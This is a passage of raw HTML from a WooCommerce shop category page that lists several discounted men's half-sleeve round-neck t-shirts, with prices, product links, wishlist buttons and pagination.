			<div class="product-labels labels-rounded"><span class="onsale product-label">-44%</span></div><img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/05/front-64591f97e2074-Iris_Lavender_S_Men_Round-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/05/front-64591f97e2074-Iris_Lavender_S_Men_Round-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2023/05/front-64591f97e2074-Iris_Lavender_S_Men_Round-300x300.jpg 300w, https://anidiots.com/wp-content/uploads/2023/05/front-64591f97e2074-Iris_Lavender_S_Men_Round-800x800.jpg 800w, https://anidiots.com/wp-content/uploads/2023/05/front-64591f97e2074-Iris_Lavender_S_Men_Round-150x150.jpg 150w, https://anidiots.com/wp-content/uploads/2023/05/front-64591f97e2074-Iris_Lavender_S_Men_Round-768x768.jpg 768w, https://anidiots.com/wp-content/uploads/2023/05/front-64591f97e2074-Iris_Lavender_S_Men_Round-860x860.jpg 860w, https://anidiots.com/wp-content/uploads/2023/05/front-64591f97e2074-Iris_Lavender_S_Men_Round-700x700.jpg 700w, https://anidiots.com/wp-content/uploads/2023/05/front-64591f97e2074-Iris_Lavender_S_Men_Round.jpg 1300w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/mens-half-sleeve-round-neck-iris-lavender-tshirt/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/05/33-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/05/33-430x430.png 430w, https://anidiots.com/wp-content/uploads/2023/05/33-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="15995" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/mens-half-sleeve-round-neck-iris-lavender-tshirt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15995"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/mens-half-sleeve-round-neck-iris-lavender-tshirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15995" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15995" data-product_sku="AIPTIRISLAVENDER" aria-label="Select options for &ldquo;Men’s Half Sleeve Round Neck Iris Lavender Tshirt&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_15995" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/mens-half-sleeve-round-neck-iris-lavender-tshirt/">Men’s Half Sleeve Round Neck Iris Lavender Tshirt</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;899.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;499.00.</span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="15995">
					<input name="attribute_color" type="hidden" value="Iris Lavender"/>
								<input name="attribute_size" type="hidden" value="S"/>
				<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="15995" data-tinv-wl-productvariation="16000" data-tinv-wl-productvariations="[16000,16001,16002,16003,16004,16005,16006,16007,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-15973 status-publish instock product_cat-activewear-shop product_cat-activewear product_cat-anniversary product_cat-avengers product_cat-birthday product_cat-black-panther product_cat-bong-personality product_cat-captain-america product_cat-cartoon product_cat-corporate-sports-jersey product_cat-corporate-t-shirts product_cat-deadpool product_cat-dr-strange product_cat-fashion product_cat-guitar product_cat-half-sleeve-t-shirts product_cat-iron-man product_cat-mahadev product_cat-marriage product_cat-men product_cat-mens-t-shirt product_cat-music-music product_cat-netaji product_cat-party product_cat-pinkfloyd product_cat-plain-t-shirt product_cat-printstory product_cat-religious product_cat-shop product_cat-spider-man product_cat-t-shirt product_cat-theme product_cat-thor product_cat-tin-tin product_cat-top-wear product_cat-unstoppable product_tag-fark-yellow-tshirt product_tag-golden-yellow product_tag-golden-yellow-tshirt product_tag-half-sleeeve-tshirt-for-mens-in-yellow-color product_tag-half-sleeve-tshirt product_tag-half-sleeve-yellow-tshirt-for-boys product_tag-round-neck-yellow-tshirt product_tag-yellow-tshirt-for-boy product_tag-yellow-tshirt-for-men has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="9" data-id="15973">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/mens-half-sleeve-round-neck-golden-yellow-tshirt/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-44%</span></div><img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/05/front-645907589c922-Golden_Yellow_S_Men_Round-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/05/front-645907589c922-Golden_Yellow_S_Men_Round-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2023/05/front-645907589c922-Golden_Yellow_S_Men_Round-300x300.jpg 300w, https://anidiots.com/wp-content/uploads/2023/05/front-645907589c922-Golden_Yellow_S_Men_Round-800x800.jpg 800w, https://anidiots.com/wp-content/uploads/2023/05/front-645907589c922-Golden_Yellow_S_Men_Round-150x150.jpg 150w, https://anidiots.com/wp-content/uploads/2023/05/front-645907589c922-Golden_Yellow_S_Men_Round-768x768.jpg 768w, https://anidiots.com/wp-content/uploads/2023/05/front-645907589c922-Golden_Yellow_S_Men_Round-860x860.jpg 860w, https://anidiots.com/wp-content/uploads/2023/05/front-645907589c922-Golden_Yellow_S_Men_Round-700x700.jpg 700w, https://anidiots.com/wp-content/uploads/2023/05/front-645907589c922-Golden_Yellow_S_Men_Round.jpg 1300w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/mens-half-sleeve-round-neck-golden-yellow-tshirt/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/05/27-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/05/27-430x430.png 430w, https://anidiots.com/wp-content/uploads/2023/05/27-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="15973" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/mens-half-sleeve-round-neck-golden-yellow-tshirt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15973"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/mens-half-sleeve-round-neck-golden-yellow-tshirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15973" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15973" data-product_sku="AIPTGOLDENYELLOW" aria-label="Select options for &ldquo;Men&#039;s Half Sleeve Round Neck Golden Yellow Tshirt&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_15973" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/mens-half-sleeve-round-neck-golden-yellow-tshirt/">Men&#8217;s Half Sleeve Round Neck Golden Yellow Tshirt</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;899.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;499.00.</span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="15973">
					<input name="attribute_color" type="hidden" value="Golden Yellow"/>
								<input name="attribute_size" type="hidden" value="S"/>
				<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="15973" data-tinv-wl-productvariation="15978" data-tinv-wl-productvariations="[15978,15979,15980,15981,15982,15983,15984,15985,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-15952 status-publish instock product_cat-activewear-shop product_cat-activewear product_cat-anniversary product_cat-avengers product_cat-birthday product_cat-black-panther product_cat-bong-personality product_cat-captain-america product_cat-cartoon product_cat-corporate-sports-jersey product_cat-corporate-t-shirts product_cat-fashion product_cat-guitar product_cat-half-sleeve-t-shirts product_cat-johnny-bravo product_cat-mahadev product_cat-men product_cat-mens-t-shirt product_cat-music-music product_cat-naruto product_cat-pinkfloyd product_cat-plain-t-shirt product_cat-printstory product_cat-shop product_cat-t-shirt product_cat-theme product_cat-unstoppable product_tag-brown-tshirt product_tag-brown-tshirt-for-boy product_tag-brown-tshirt-for-boys product_tag-half-sleeve-brown-tshirt has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="10" data-id="15952">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/mens-half-sleeve-round-neck-coffee-brown-tshirt/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-44%</span></div><img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/05/front-64590349a9165-Coffee_Brown_S_Men_Round-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/05/front-64590349a9165-Coffee_Brown_S_Men_Round-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2023/05/front-64590349a9165-Coffee_Brown_S_Men_Round-300x300.jpg 300w, https://anidiots.com/wp-content/uploads/2023/05/front-64590349a9165-Coffee_Brown_S_Men_Round-800x800.jpg 800w, https://anidiots.com/wp-content/uploads/2023/05/front-64590349a9165-Coffee_Brown_S_Men_Round-150x150.jpg 150w, https://anidiots.com/wp-content/uploads/2023/05/front-64590349a9165-Coffee_Brown_S_Men_Round-768x768.jpg 768w, https://anidiots.com/wp-content/uploads/2023/05/front-64590349a9165-Coffee_Brown_S_Men_Round-860x860.jpg 860w, https://anidiots.com/wp-content/uploads/2023/05/front-64590349a9165-Coffee_Brown_S_Men_Round-700x700.jpg 700w, https://anidiots.com/wp-content/uploads/2023/05/front-64590349a9165-Coffee_Brown_S_Men_Round.jpg 1300w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/mens-half-sleeve-round-neck-coffee-brown-tshirt/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/05/18-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/05/18-430x430.png 430w, https://anidiots.com/wp-content/uploads/2023/05/18-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="15952" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/mens-half-sleeve-round-neck-coffee-brown-tshirt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15952"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/mens-half-sleeve-round-neck-coffee-brown-tshirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15952" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15952" data-product_sku="AIPTBROWN" aria-label="Select options for &ldquo;Men&#039;s Half Sleeve Round Neck Coffee Brown Tshirt&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_15952" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/mens-half-sleeve-round-neck-coffee-brown-tshirt/">Men&#8217;s Half Sleeve Round Neck Coffee Brown Tshirt</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;899.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;499.00.</span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="15952">
					<input name="attribute_color" type="hidden" value="Coffee Brown"/>
								<input name="attribute_size" type="hidden" value="S"/>
				<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="15952" data-tinv-wl-productvariation="15957" data-tinv-wl-productvariations="[15957,15958,15959,15960,15961,15962,15963,15964,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-15930 status-publish last instock product_cat-activewear product_cat-anniversary product_cat-avengers product_cat-birthday product_cat-black-panther product_cat-bong-personality product_cat-captain-america product_cat-cartoon product_cat-corporate-sports-jersey product_cat-corporate-t-shirts product_cat-courage-the-cowardly-dog product_cat-dc-comics product_cat-dexters-laboratory product_cat-dragon-ball-z product_cat-fashion product_cat-guitar product_cat-half-sleeve-t-shirts product_cat-marriage product_cat-men product_cat-mens-t-shirt product_cat-music-music product_cat-netaji product_cat-party product_cat-pinkfloyd product_cat-plain-t-shirt product_cat-printstory product_cat-religious product_cat-shop product_cat-spiritual-mythology product_cat-t-shirt product_cat-theme product_cat-tin-tin product_cat-unstoppable product_cat-venom has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="11" data-id="15930">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/mens-half-sleeve-round-neck-charcoal-color-tshirt/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-44%</span></div><img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/05/front-6458f310edc18-Charcoal_Grey_L_Men_Round-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/05/front-6458f310edc18-Charcoal_Grey_L_Men_Round-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2023/05/front-6458f310edc18-Charcoal_Grey_L_Men_Round-300x300.jpg 300w, https://anidiots.com/wp-content/uploads/2023/05/front-6458f310edc18-Charcoal_Grey_L_Men_Round-800x800.jpg 800w, https://anidiots.com/wp-content/uploads/2023/05/front-6458f310edc18-Charcoal_Grey_L_Men_Round-150x150.jpg 150w, https://anidiots.com/wp-content/uploads/2023/05/front-6458f310edc18-Charcoal_Grey_L_Men_Round-768x768.jpg 768w, https://anidiots.com/wp-content/uploads/2023/05/front-6458f310edc18-Charcoal_Grey_L_Men_Round-860x860.jpg 860w, https://anidiots.com/wp-content/uploads/2023/05/front-6458f310edc18-Charcoal_Grey_L_Men_Round-700x700.jpg 700w, https://anidiots.com/wp-content/uploads/2023/05/front-6458f310edc18-Charcoal_Grey_L_Men_Round.jpg 1300w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/mens-half-sleeve-round-neck-charcoal-color-tshirt/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/05/12-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/05/12-430x430.png 430w, https://anidiots.com/wp-content/uploads/2023/05/12-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="15930" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/mens-half-sleeve-round-neck-charcoal-color-tshirt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15930"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/mens-half-sleeve-round-neck-charcoal-color-tshirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15930" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15930" data-product_sku="AIPTCHARCOAL" aria-label="Select options for &ldquo;Men&#039;s Half Sleeve Round Neck Charcoal Color Tshirt&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_15930" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/mens-half-sleeve-round-neck-charcoal-color-tshirt/">Men&#8217;s Half Sleeve Round Neck Charcoal Color Tshirt</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;899.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;499.00.</span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="15930">
					<input name="attribute_color" type="hidden" value="Charcoal Grey"/>
								<input name="attribute_size" type="hidden" value="S"/>
				<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="15930" data-tinv-wl-productvariation="15935" data-tinv-wl-productvariations="[15935,15936,15937,15938,15939,15940,15941,15942,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-quick wd-col product-grid-item product type-product post-15909 status-publish first instock product_cat-activewear product_cat-anniversary product_cat-avengers product_cat-birthday product_cat-black-panther product_cat-bong-personality product_cat-captain-america product_cat-cartoon product_cat-corporate-sports-jersey product_cat-corporate-t-shirts product_cat-courage-the-cowardly-dog product_cat-dc-comics product_cat-deadpool product_cat-dr-strange product_cat-dragon-ball-z product_cat-fashion product_cat-geek-category product_cat-guitar product_cat-half-sleeve-t-shirts product_cat-iron-man product_cat-mahadev product_cat-marriage product_cat-men product_cat-mens-t-shirt product_cat-music-music product_cat-naruto product_cat-netaji product_cat-party product_cat-pinkfloyd product_cat-plain-t-shirt product_cat-printstory product_cat-religious product_cat-shop product_cat-spider-man product_cat-t-shirt product_cat-theme product_cat-thor product_cat-unstoppable product_cat-venom product_tag-black-half-sleeve-tshirt product_tag-black-tshirt product_tag-black-tshirt-for-boy product_tag-black-tshirt-for-boys product_tag-black-tshirt-for-mens product_tag-half-sleeeve-tshirt product_tag-mens-tshirt has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="12" data-id="15909">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://anidiots.com/product/mens-half-sleeve-round-neck-black-t-shirt/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-44%</span></div><img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/05/front-6458ef18e22e7-Black_S_Men_Round-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/05/front-6458ef18e22e7-Black_S_Men_Round-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2023/05/front-6458ef18e22e7-Black_S_Men_Round-300x300.jpg 300w, https://anidiots.com/wp-content/uploads/2023/05/front-6458ef18e22e7-Black_S_Men_Round-800x800.jpg 800w, https://anidiots.com/wp-content/uploads/2023/05/front-6458ef18e22e7-Black_S_Men_Round-150x150.jpg 150w, https://anidiots.com/wp-content/uploads/2023/05/front-6458ef18e22e7-Black_S_Men_Round-768x768.jpg 768w, https://anidiots.com/wp-content/uploads/2023/05/front-6458ef18e22e7-Black_S_Men_Round-860x860.jpg 860w, https://anidiots.com/wp-content/uploads/2023/05/front-6458ef18e22e7-Black_S_Men_Round-700x700.jpg 700w, https://anidiots.com/wp-content/uploads/2023/05/front-6458ef18e22e7-Black_S_Men_Round.jpg 1300w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://anidiots.com/product/mens-half-sleeve-round-neck-black-t-shirt/" aria-label="Product image">
					<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/05/6-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/05/6-430x430.png 430w, https://anidiots.com/wp-content/uploads/2023/05/6-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://anidiots.com/compare/" data-id="15909" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://anidiots.com/product/mens-half-sleeve-round-neck-black-t-shirt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15909"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://anidiots.com/product/mens-half-sleeve-round-neck-black-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15909" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15909" data-product_sku="" aria-label="Select options for &ldquo;Men&#039;s Half Sleeve Round Neck Black T-shirt&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_15909" class="screen-reader-text">
	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://anidiots.com/product/mens-half-sleeve-round-neck-black-t-shirt/">Men&#8217;s Half Sleeve Round Neck Black T-shirt</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;899.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;499.00.</span></span>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="15909">
					<input name="attribute_color" type="hidden" value="Black"/>
								<input name="attribute_size" type="hidden" value="S"/>
				<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="15909" data-tinv-wl-productvariation="15914" data-tinv-wl-productvariations="[15914,15915,15916,15917,15918,15919,15920,15921,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	
		</div>
</div>

							

			</div>

							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/page/4/">4</a></li>
	<li><a class="next page-numbers" href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>
</div>
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div data-rocket-location-hash="6acd2da8d5dc61cb0ddab54e0b4b5289" class="wd-prefooter">
			<div class="container">
												<link rel="preload"  href="https://anidiots.com/wp-content/uploads/elementor/css/post-728.css?ver=1746447456" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
							<div class="wd-brands brands-widget slider-brands_5936 wd-hover-alt wd-style-default wd-layout-carousel wd-carousel-container" id="brands_5936">
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
